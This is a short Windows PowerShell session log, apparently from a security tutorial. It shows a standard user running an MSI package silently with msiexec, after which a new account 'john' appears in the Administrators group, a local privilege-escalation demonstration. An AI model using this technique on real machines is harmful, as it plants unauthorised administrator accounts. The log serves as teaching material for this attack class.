 PS C:\Users\jerry> whoami
pc-jack-0day\jerry
PS C:\Users\jerry> net user
\\PC-JACK-0DAY 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest jack
jerry
命令成功完成。
PS C:\Users\jerry> net user jerry
用户名 jerry
全名 jerry
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/6/1 10:00:38
密码到期 2020/7/13 10:00:38
密码可更改 2020/6/2 10:00:38
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2020/6/5 9:52:44
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。
PS C:\Users\jerry> msiexec.exe /qn /i UserAdd.msi
PS C:\Users\jerry> net user
\\PC-JACK-0DAY 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest jack
jerry john
命令成功完成。
PS C:\Users\jerry> net user john
用户名 john
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/6/5 11:49:11
密码到期 2020/7/17 11:49:11
密码可更改 2020/6/6 11:49:11
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
重生信息安全